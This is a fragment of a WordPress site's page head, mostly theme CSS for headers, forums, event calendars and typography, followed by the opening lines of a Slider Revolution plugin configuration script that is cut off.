.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 151px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 151px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 151px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 112.5px;
  }
  #navigation-right-side {
    padding-left: 112.5px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 145px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 143.65517241379px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(86,86,86,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.mediumbtn {
    padding: 15px 28px;
}

#bottom-widgets .widget_media_image {
    margin-bottom: 20px;
}
@media (max-width: 360px) {
    .header-logo img {
        max-width: 50%;
        max-height: 50%;
    }
} </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:100px;line-height:115px;letter-spacing:0;color:rgba(34,34,34,1)}h2,.h2{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:800;font-style:normal;text-transform:none;font-size:60px;line-height:72px;letter-spacing:0;color:rgba(34,34,34,1)}h3,.h3{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:0;color:#303132}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:18px;line-height:38px;letter-spacing:0;color:rgba(48,49,50,1)}h5,#reply-title,.h5{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:22px;letter-spacing:0;color:#303132}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:15px;line-height:26px;letter-spacing:1px;color:#203132}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:25px;letter-spacing:0;color:rgba(51,51,51,1)}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:20px;line-height:34px;letter-spacing:0;color:#303132}.sub-title,.special-subtitle,.sub_title{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:13px;letter-spacing:0}#footer{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:rgba(153,153,153,1)}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:12px;line-height:30px;letter-spacing:1px;color:rgba(34,34,34,1)}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#bbb}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:45px;letter-spacing:0;color:#232323}ul#mobile-menu ul.sub-menu a{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:27px;letter-spacing:0;color:#878787}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:50px;letter-spacing:1px;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#fff}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;letter-spacing:-0.5px}.ui-tabs-anchor{text-transform:none;font-size:16px;line-height:17px}.accordion .accordion-head{text-transform:none;font-size:16px;line-height:17px}.skill-wrap .skill_name{text-transform:none;font-size:16px;line-height:17px}.countdown-amount{text-transform:uppercase;font-size:55px;line-height:95px}.countdown-section{text-transform:none;font-size:16px;line-height:28px}.testimonial_slide .testimonial-content{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;letter-spacing:0;font-weight:300;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:1px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:40px;letter-spacing:-0.003em}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:14px;line-height:18px;letter-spacing:0}h6.gallery-side-heading{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:15px;line-height:26px;letter-spacing:1px}.portfolio-details .gallery-side-heading-wrap p{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0}.ps-fade-nav-item .ps-fade-nav-item-inner{font-size:60px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0;color:#000}.ps-fade-horizontal-nav-item-inner{font-size:80px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:14px;line-height:20px;letter-spacing:1px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;letter-spacing:-0.5px;line-height:40px}.attachment-details-custom-slider{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#a2a2a2}.filters .filter_item{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:13px;line-height:32px;letter-spacing:1px;color:#303132}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Outfit",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#303132}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:36px;line-height:46px;letter-spacing:-0.5px;color:#222}.post-title,.post-date-wrap{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:36px;line-height:48px;letter-spacing:-1px;color:#303132}.style3-blog .post-title,.style8-blog .post-title{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:34px;letter-spacing:0;color:#303132}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:60px;line-height:72px;letter-spacing:-1px;color:rgba(34,34,34,1)}.sidebar-widgets h6{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:14px;line-height:22px;letter-spacing:1px;color:rgba(34,34,34,1)}.sidebar-widgets{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:rgba(135,135,135,1)}.sb-slidebar .widget h6{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:14px;line-height:24px;letter-spacing:1px;color:rgba(34,34,34,1)}.sb-slidebar .widget{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:rgba(135,135,135,1)}#bottom-widgets h6{font-family:"Dosis",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:uppercase;font-size:14px;line-height:28px;letter-spacing:1px;color:rgba(221,221,221,1)}#bottom-widgets{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:20px;line-height:32px;letter-spacing:.01em;color:rgba(153,153,153,1)}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0;color:#878787}.tatsu-wp-forms div.wpforms-container-full .wpforms-form label.wpforms-field-label{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:12px;line-height:1.7em;color:rgba(0,0,0,0.45);letter-spacing:0;font-weight:400;font-style:normal;text-transform:none}.tatsu-wp-forms div.wpforms-container-full .wpforms-form select,.tatsu-wp-forms div.wpforms-container-full .wpforms-form input:not([type = "submit"]),.tatsu-wp-forms div.wpforms-container-full .wpforms-form label.wpforms-field-label-inline{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:15px;line-height:1.7em;color:#343638;letter-spacing:0;font-weight:600;font-style:normal;text-transform:none}.tatsu-wp-forms div.wpforms-container-full .wpforms-form label.wpforms-field-sublabel{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-size:12px;line-height:1em;color:rgba(0,0,0,0.45);letter-spacing:0;font-weight:200;font-style:normal;text-transform:none}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){h1,.h1{font-size:70px;line-height:82px}}@media only screen and (max-width:767px){h1,.h1{font-size:40px;line-height:52px}h2,.h2{font-size:34px;line-height:46px}h3,.h3{font-size:25px;line-height:35px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:24px;line-height:36px}h5,#reply-title,.h5{font-size:18px;line-height:30px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(34,34,34,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :45px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#303132}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:600;font-family:Dosis}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#203132}.more-link.style2-button{color:#303132 !important;border-color:#303132 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#878787}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :rgba(34,34,34,1)}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :#203132}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Outfit;font-weight:600}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#203132}.woocommerce-tabs .tabs li a{color:#203132 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#203132}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Outfit !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Outfit !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(86,86,86,1);}.palette-1, .palette-1 a{color:rgba(255,255,255,1);}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:rgba(177,152,129,1);}</style><link rel="icon" href="https://paulwatty.com/wp-content/uploads/2022/09/cropped-Favicon-200x200px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paulwatty.com/wp-content/uploads/2022/09/cropped-Favicon-200x200px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paulwatty.com/wp-content/uploads/2022/09/cropped-Favicon-200x200px-180x180.png" />
<meta name="msapplication-TileImage" content="https://paulwatty.com/wp-content/uploads/2022/09/cropped-Favicon-200x200px-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '52b9ad0530';
	SR7.E.ajaxurl		= 'https://paulwatty.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://paulwatty.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://paulwatty.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://paulwatty.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
